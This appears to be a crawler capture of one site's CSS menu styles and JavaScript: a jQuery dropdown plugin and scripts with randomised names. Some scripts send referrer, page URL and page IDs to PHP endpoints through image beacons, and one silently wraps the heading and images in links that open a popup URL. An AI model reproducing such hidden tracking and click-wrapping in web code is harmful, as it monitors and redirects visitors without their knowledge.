 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();